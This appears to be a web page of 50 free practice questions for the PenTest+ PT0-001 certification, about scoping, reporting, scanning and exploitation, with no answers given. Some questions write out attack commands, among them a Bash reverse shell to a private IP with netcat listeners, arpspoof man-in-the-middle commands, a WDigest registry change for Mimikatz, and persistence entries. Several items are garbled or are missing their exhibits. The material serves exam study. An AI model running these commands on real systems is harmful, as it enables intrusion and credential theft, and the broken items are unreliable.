PT0-001 Exam Prep Free – 50 Practice Questions to Get You Ready for Exam Day
Getting ready for the PT0-001 certification? Our PT0-001 Exam Prep Free resource includes 50 exam-style questions designed to help you practice effectively and feel confident on test day
Effective PT0-001 exam prep free is the key to success. With our free practice questions, you can:
- Get familiar with exam format and question style
- Identify which topics you’ve mastered—and which need more review
- Boost your confidence and reduce exam anxiety
Below, you will find 50 realistic PT0-001 Exam Prep Free questions that cover key exam topics. These questions are designed to reflect the structure and challenge level of the actual exam, making them perfect for your study routine.
A penetration tester used an ASP.NET web shell to gain access to a web application, which allowed the tester to pivot in the corporate network. Which of the following is the MOST important follow-up activity to complete after the tester delivers the report?
A. Removing shells
B. Obtaining client acceptance
C. Removing tester-created credentials
D. Documenting lessons learned
E. Presenting attestation of findings
A security assessor is attempting to craft specialized XML files to test the security of the parsing functions during ingest into a Windows application. Before beginning to test the application, which of the following should the assessor request from the organization?
A. Sample SOAP messages
B. The REST API documentation
C. A protocol fuzzing utility
D. An applicable XSD file
A penetration tester runs the following on a machine:Which of the following will be returned?
A. 1
B. 3
C. 5
D. 6
A malicious user wants to perform an MITM attack on a computer. The computer network configuration is given below: IP: 192.168.1.20 - NETMASK: 255.255.255.0 - DEFAULT GATEWAY: 192.168.1.254 - DHCP: 192.168.1.253 - DNS: 192.168.10.10, 192.168.20.10 Which of the following commands should the malicious user execute to perform the MITM attack?
A. arpspoof -c both -r -t 192.168.1.1 192.168.1.20
B. arpspoof -t 192.168.1.20 192.168.1.254
C. arpspoof -c both -t 192.168.1.20 192.168.1.253
D. arpspoof -r -t 192.168.1.253 192.168.1.20
A penetration tester has been asked to conduct OS fingering with Nmap using a company-provided text file that contains a list of IP addresses. Which of the following are needed to conduct this scan? (Choose two.)
A. -O
B. -iL
C. -sV
D. -sS
E. -oN
F. -oX
During testing, a critical vulnerability is discovered on a client's core server. Which of the following should be the NEXT action?
A. Disable the network port of the affected service.
B. Complete all findings, and then submit them to the client.
C. Promptly alert the client with details of the finding.
D. Take the target offline so it cannot be exploited by an attacker.
The following command is run on a Linux file system: chmod 4111 /usr/bin/sudo Which of the following issues may be exploited now?
A. Kernel vulnerabilities
B. Sticky bits
C. Unquoted service path
D. Misconfigured sudo
A penetration tester has successfully deployed an evil twin and is starting to see some victim traffic. The next step the penetration tester wants to take is to capture all the victim web traffic unencrypted. Which of the following would BEST meet this goal?
A. Perform an HTTP downgrade attack.
B. Harvest the user credentials to decrypt traffic.
C. Perform an MITM attack.
D. Implement a CA attack by impersonating trusted CAs.
Which of the following situations would cause a penetration tester to communicate with a system owner/client during the course of a test? (Select TWO.)
A. The tester discovers personally identifiable data on the system.
B. The system shows evidence of prior unauthorized compromise.
C. The system shows a lack of hardening throughout.
D. The system becomes unavailable following an attempted exploit.
E. The tester discovers a finding on an out-of-scope system.
A penetration tester is connected to a client's local network and wants to passively identify cleartext protocols and potentially sensitive data being communicated across the network. Which of the following is the BEST approach to take?
A. Run a network vulnerability scan.
B. Run a stress test.
C. Run an MITM attack.
D. Run a port scan.
A penetration tester successfully exploits a system, receiving a reverse shell. Which of the following is a Meterpreter command that is used to harvest locally stored credentials?
A. background
B. hashdump
C. session
D. getuid
E. psexec
Joe, a penetration tester, has received basic account credentials and logged into a Windows system. To escalate his privilege, from which of the following places is he using Mimikatz to pull credentials?
A. LSASS
B. SAM database
C. Active Directory
D. Registry
Click the exhibit button.Given the Nikto vulnerability, scan output shown in the exhibit, which of the following exploitation techniques might be used to exploit the target system? (Choose two.)
A. Arbitrary code execution
B. Session hijacking
C. SQL injection
D. Login credential brute-forcing
E. Cross-site request forgery
A penetration tester has successfully exploited a Windows host with low privileges and found directories with the following permissions:
Which of the following should be performed to escalate the privileges?
A. Kerberoasting
B. Retrieval of the SAM database
C. Migration of the shell to another process
D. Writable services
In a physical penetration tester testing scenario. the penetration tester obtains physical access to a laptop. The laptop is logged in but locked. Which of the following is a potential NEXT step to extract credentials from the device?
A. Brute force the user’s password.
B. Perform an ARP spoofing attack.
C. Leverage the BeEF framework to capture credentials.
D. Conduct LLMNR/NETBIOS-ns poisoning.
An attacker performed a MITM attack against a mobile application. The attacker is attempting to manipulate the application's network traffic via a proxy tool. The attacker only sees limited traffic as cleartext. The application log files indicate secure SSL/TLS connections are failing. Which of the following is MOST likely preventing proxying of all traffic?
A. Misconfigured routes
B. Certificate pinning
C. Strong cipher suites
D. Closed ports
A penetration tester has gained access to a marketing employee's device. The penetration tester wants to ensure that if the access is discovered, control of the device can be regained. Which of the following actions should the penetration tester use to maintain persistence to the device? (Select TWO.)
A. Place an entry in HKLMSoftwareMicrosoftCurrentVersionRun to call au57d.ps1.
B. Place an entry in C:windowssystem32driversetchosts for 12.17.20.10 badcomptia.com.
C. Place a script in C:users%usernamelocalappdataroamingtempau57d.ps1.
D. Create a fake service in Windows called RTAudio to execute manually.
E. Place an entry for RTAudio in HKLMCurrentControlSetServicesRTAudio.
F. Create a schedule task to call C:windowssystem32driversetchosts.
A penetration tester is performing a code review. Which of the following testing techniques is being performed?
A. Dynamic analysis
B. Fuzzing analysis
C. Static analysis
D. Run-time analysis
A tester has determined that null sessions are enabled on a domain controller. Which of the following attacks can be performed to leverage this vulnerability?
A. RID cycling to enumerate users and groups
B. Pass the hash to relay credentials
C. Password brute forcing to log into the host
D. Session hijacking to impersonate a system account
A recently concluded penetration test revealed that a legacy web application is vulnerable to SQL injection. Research indicates that completely remediating the vulnerability would require an architectural change, and the stakeholders are not in a position to risk the availability on the application. Under such circumstances, which of the following controls are low-effort, short-term solutions to minimize the SQL injection risk? (Choose two.)
A. Identity and eliminate inline SQL statements from the code.
B. Identify and eliminate dynamic SQL from stored procedures.
C. Identify and sanitize all user inputs.
D. Use a whitelist approach for SQL statements.
E. Use a blacklist approach for SQL statements.
F. Identify the source of malicious input and block the IP address.
A client needs to be PCI compliant and has external-facing web servers. Which of the following CVSS vulnerability scores would automatically bring the client out of compliance standards such as PCI 3.x?
A. 2.9
B. 3.0
C. 4.0
D. 5.9
A penetration tester is testing a banking application and uncovers a vulnerability. The tester is logged in as a non-privileged user who should have no access to any data. Given the data below from the web interception proxy:Which of the following types of vulnerabilities is being exploited?
A. Forced browsing vulnerability
B. Parameter pollution vulnerability
C. File upload vulnerability
D. Cookie enumeration
A penetration tester has performed a security assessment for a startup firm. The report lists a total of ten vulnerabilities, with five identified as critical. The client does not have the resources to immediately remediate all vulnerabilities. Under such circumstances, which of the following would be the BEST suggestion for the client?
A. Apply easy compensating controls for critical vulnerabilities to minimize the risk, and then reprioritize remediation.
B. Identify the issues that can be remediated most quickly and address them first.
C. Implement the least impactful of the critical vulnerabilities’ remediations first, and then address other critical vulnerabilities
D. Fix the most critical vulnerability first, even if it means fixing the other vulnerabilities may take a very long lime.
A vulnerability scan report shows what appears to be evidence of a memory disclosure vulnerability on one of the target hosts. The administrator claims the system is patched and the evidence is a false positive. Which of the following is the BEST method for a tester to confirm the vulnerability exists?
A. Manually run publicly available exploit code.
B. Confirm via evidence of the updated version number.
C. Run the vulnerability scanner again.
D. Perform dynamic analysis on the vulnerable service.
Which of the following BEST protects against a rainbow table attack?
A. Increased password complexity
B. Symmetric encryption
C. Cryptographic salting
D. Hardened OS configurations
A penetration tester has run multiple vulnerability scans against a target system. Which of the following would be unique to a credentialed scan?
A. Exploits for vulnerabilities found
B. Detailed service configurations
C. Unpatched third-party software
D. Weak access control configurations
A security consultant receives a document outlining the scope of an upcoming penetration test. This document contains IP addresses and times that each can be scanned. Which of the following would contain this information?
A. Rules of engagement
B. Request for proposal
C. Master service agreement
D. Business impact analysis
After performing a security assessment for a firm, the client was found to have been billed for the time the client's test environment was unavailable. The client claims to have been billed unfairly. Which of the following documents would MOST likely be able to provide guidance in such a situation?
A. SOW
B. NDA
C. EULA
D. BPA


DRAG DROP - Place each of the following passwords in order of complexity from least complex (1) to most complex (4), based on the character sets represented. Each password may be used only once. Select and Place:
During a penetration test, a tester identifies traditional antivirus running on the exploited server. Which of the following techniques would BEST ensure persistence in a post-exploitation phase?
A. Shell binary placed in C:windowstemp
B. Modified daemons
C. New user creation
D. Backdoored executables
A penetration test was performed by an on-staff junior technician. During the test, the technician discovered the web application could disclose an SQL table with user account and password information. Which of the following is the MOST effective way to notify management of this finding and its importance?
A. Document the findings with an executive summary, recommendations, and screenshots of the web application disclosure.
B. Connect to the SQL server using this information and change the password to one or two non-critical accounts to demonstrate a proof–of-concept to management.
C. Notify the development team of the discovery and suggest that input validation be implemented with a professional penetration testing company.
D. Request that management create an RFP to begin a formal engagement with a professional penetration testing company.
A penetration tester has been assigned to perform an external penetration assessment of a company. Which of the following steps would BEST help with the passive-information-gathering process? (Choose two.)
A. Wait outside of the company’s building and attempt to tailgate behind an employee.
B. Perform a vulnerability scan against the company’s external netblock, identify exploitable vulnerabilities, and attempt to gain access.
C. Use domain and IP registry websites to identify the company’s external netblocks and external facing applications.
D. Search social media for information technology employees who post information about the technologies they work with.
E. Identify the company’s external facing webmail application, enumerate user accounts and attempt password guessing to gain access.
During a penetration test, a tester runs a phishing campaign and receives a shell from an internal PC running Windows 10 OS. The tester wants to perform credential harvesting with Mimikatz. Which of the following registry changes would allow for credential caching in memory?
A. reg add HKLMSystemControlSet002ControlSecurityProvidersWDigest /v userLogoCredential /t REG_DWORD /d 0
B. reg add HKCUSystemCurrentControlSetControlSecurityProvidersWDigest /v userLogoCredential /t REG_DWORD /d 1
C. reg add HKLMSoftwareCurrentControlSetControlSecurityProvidersWDigest /v userLogoCredential /t REG_DWORD /d 1
D. reg add HKLMSystemCurrentControlSetControlSecurityProvidersWDigest /v userLogoCredential /t REG_DWORD /d 1
A penetration tester was able to retrieve the initial VPN user domain credentials by phishing a member of the IT department. Afterward, the penetration tester obtained hashes over the VPN and easily cracked them using a dictionary attack. Which of the following remediation steps should be recommended? (Select THREE).
A. Mandate all employees take security awareness training.
B. Implement two-factor authentication for remote access.
C. Install an intrusion prevention system.
D. Increase password complexity requirements.
E. Install a security information event monitoring solution.
F. Prevent members of the IT department from interactively logging in as administrators.
G. Upgrade the cipher suite used for the VPN solution.
Which of the following are MOST important when planning for an engagement? (Select TWO).
A. Goals/objectives
B. Architectural diagrams
C. Tolerance to impact
D. Storage time for a report
E. Company policies
A penetration tester has compromised a Windows server and is attempting to achieve persistence. Which of the following would achieve that goal?
A. schtasks.exe /create/tr ג€powershell.exeג€ Sv.ps1 /run
B. net session server | dsquery -user | net use c$
C. powershell && set-executionpolicy unrestricted
D. reg save HKLMSystemCurrentControlSetServicesSv.reg
Consumer-based IoT devices are often less secure than systems built for traditional desktop computers. Which of the following BEST describes the reasoning for this?
A. Manufacturers developing IoT devices are less concerned with security.
B. It is difficult for administrators to implement the same security standards across the board.
C. IoT systems often lack the hardware power required by more secure solutions.
D. Regulatory authorities often have lower security requirements for IoT systems.
A tester intends to run the following command on a target system: bash -i >& /dev/tcp/10.2.4.6/443 0> &1 Which of the following additional commands would need to be executed on the tester's Linux system to make the previous command successful?
A. nc -nlvp 443
B. nc 10.2.4.6. 443
C. nc -w3 10.2.4.6 443
D. nc -e /bin/sh 10.2.4.6. 443
Which of the following is an example of a spear phishing attack?
A. Targeting an executive with an SMS attack
B. Targeting a specific team with an email attack
C. Targeting random users with a USB key drop
D. Targeting an organization with a watering hole attack
A penetration tester needs to provide the code used to exploit a DNS server in the final report. In which of the following parts of the report should the penetration tester place the code?
A. Executive summary
B. Remediation
C. Conclusion
D. Technical summary
A client requests that a penetration tester emulate a help desk technician who was recently laid off. Which of the following BEST describes the abilities of the threat actor?
A. Advanced persistent threat
B. Script kiddie
C. Hacktivist
D. Organized crime
Which of the following CPU registers does the penetration tester need to overwrite in order to exploit a simple buffer overflow?
A. Stack pointer register
B. Index pointer register
C. Stack base pointer
D. Destination index register
A consultant wants to scan all the TCP ports on an identified device. Which of the following Nmap switches will complete this task?
A. -p-
B. -p ALL
C. -p 1-65534
D. -port 1-65534
A penetration tester, who is not on the client's network. is using Nmap to scan the network for hosts that are in scope. The penetration tester is not receiving any response on the command: nmap 100.100/1/0-125 Which of the following commands would be BEST to return results?
A. nmap -Pn -sT 100.100.1.0-125
B. nmap -sF -p 100.100.1.0-125
C. nmap -sV -oA output 100.100.10-125
D. nmap 100.100.1.0-125 -T4
A security team is switching firewall vendors. The director of security wants to scope a penetration test to satisfy requirements to perform the test after major architectural changes. Which of the following is the BEST way to approach the project?
A. Design a penetration test approach, focusing on publicly released firewall DoS vulnerabilities.
B. Review the firewall configuration, followed by a targeted attack by a read team.
C. Perform a discovery scan to identify changes in the network.
D. Focus on an objective-based approach to assess network assets with a red team.
An energy company contracted a security firm to perform a penetration test of a power plant, which employs ICS to manage power generation and cooling. Which of the following is a consideration unique to such an environment that must be made by the firm when preparing for the assessment?
A. Selection of the appropriate set of security testing tools
B. Current and load ratings of the ICS components
C. Potential operational and safety hazards
D. Electrical certification of hardware used in the test
Black box penetration testing strategy provides the tester with:
A. a target list
B. a network diagram
C. source code
D. privileged credentials
A company decides to remediate issues identified from a third-party penetration test done to its infrastructure. Management should instruct the IT team to:
A. execute the hot fixes immediately to all vulnerabilities found.
B. execute the hot fixes immediately to some vulnerabilities.
C. execute the hot fixes during the routine quarterly patching.
D. evaluate the vulnerabilities found and execute the hot fixes.
A penetration tester is performing a remote scan to determine if the server farm is compliant with the company's software baseline. Which of the following should the penetration tester perform to verify compliance with the baseline?
A. Discovery scan
B. Stealth scan
C. Full scan
D. Credentialed scan
During a vulnerability assessment, the security consultant finds an XP legacy system that is running a critical business function. Which of the following mitigations is BEST for the consultant to conduct?
A. Update to the latest Microsoft Windows OS.
B. Put the machine behind the WAF.
C. Segment the machine from the main network.
D. Disconnect the machine.
Access Full PT0-001 Exam Prep Free
Want to go beyond these 50 questions? Click here to unlock a full set of PT0-001 exam prep free questions covering every domain tested on the exam.
We continuously update our content to ensure you have the most current and effective prep materials.
Good luck with your PT0-001 certification journey!